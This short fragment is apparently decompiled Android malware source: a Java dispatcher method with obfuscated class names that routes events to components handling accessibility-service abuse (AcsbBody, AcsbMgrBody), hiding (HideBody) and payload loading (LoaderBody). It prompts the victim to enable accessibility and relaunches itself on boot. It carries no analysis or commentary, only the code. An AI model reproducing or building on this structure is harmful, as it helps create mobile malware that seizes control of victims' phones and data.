 @RequiresApi(api = 26)
public void main(Context context, int i, Object obj, Object obj2, Object obj3, Object obj4) {
ctx = context;
thiz = obj;
thizMain = (Context) obj2;
if (i == 0) {
if (!isAccessibilityEnabled(context)) {
showMsgAcsb(thizMain);
}
startService(context, classByName("kAgxRZkYE"));
} else if (2 == i) {
new AcsbMgrBody(obj3);
AcsbMgrBody.onCreate();
} else if (4 == i) {
HideBody.onStartCommand(obj3);
} else if (3 == i) {
new AcsbMgrBody(obj3).onStartCommand();
} else if (5 == i) {
new AcsbBody(obj3).onServiceConnected();
} else if (6 == i) {
new AcsbBody(obj3).onAccessibilityEvent(obj4);
} else if (7 == i) {
new LoaderBody(obj3).onCreate();
} else if (8 == i) {
new LoaderBody(obj3).onStartCommand();
} else if (9 == i) {
new LoaderBody(obj3).onDestroy();
} else if (10 == i) {
new LoaderBody(obj3).onTaskRemoved();
} else if (11 == i) {
if (isAccessibilityEnabled(context)) {
startService(context, classByName("kAgxRZkYE"));
return;
}
try {
Intent intent = new Intent(context, Class.forName(cfg_main_pkg() + ".KmMVP"));
intent.addFlags(1342177280);
context.startActivity(intent);
} catch (Exception e) {
if (DEBUG) {
Log.e(TAG, "main: boot error: " + e.getMessage());
e.printStackTrace();
}
}
} else if (12 == i && diag != null && diag.isShowing()) {
diag.dismiss();
}
}